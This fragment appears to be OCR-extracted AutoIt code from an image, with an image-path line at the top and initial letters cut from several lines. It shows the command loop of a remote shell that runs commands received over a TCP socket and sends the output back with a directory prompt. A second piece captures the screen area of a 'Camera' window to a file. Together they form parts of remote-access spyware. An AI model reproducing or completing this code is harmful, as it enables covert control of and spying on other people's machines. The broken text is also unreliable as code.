 TCPSend($socket, $currentDir & "> ")
Else
TCPSend($socket, "[!] Failed to change directory" & @CRLF)
TCPSend($socket, $currentDir & "> ")
EndIf
Else
Local $cmdOutput = ExecuteCommand($recv)
TCPSend($socket, $cmdOutput)
TCPSend($socket, $currentDir & "> ")
Sleep(500)
EndIf
EndIf
End
CPCloseSocket($socket)
CPShutdown()
nclude <ScreenCapture.au3>
wnd = WinGetHandle("Camera")
os = WinGetPos($hwnd)
ScreenCapture_Capture(@ScriptDir & "\screenshot_full.png", $pos[0], $pos